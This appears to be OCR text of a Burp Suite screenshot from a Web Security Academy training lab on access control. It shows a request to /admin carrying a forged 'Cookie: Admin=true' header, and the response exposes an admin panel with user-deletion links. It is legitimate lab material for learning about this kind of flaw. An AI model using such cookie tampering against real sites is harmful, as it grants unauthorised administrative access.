 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0aca00e30498eb2083890a9600b200a8.web-security-academy.net
3 Sec-Ch-Ua: "Microsoft Edge";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Dnt: 1
7 Cookie: Admin=true
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.2045.47
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
18
Search
0 highlights
Done
Response
Pretty Raw Hex Render MarkInfo
\n
WebSecurity
Academy
User role controlled by request parameter
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
3,325 bytes | 321 millis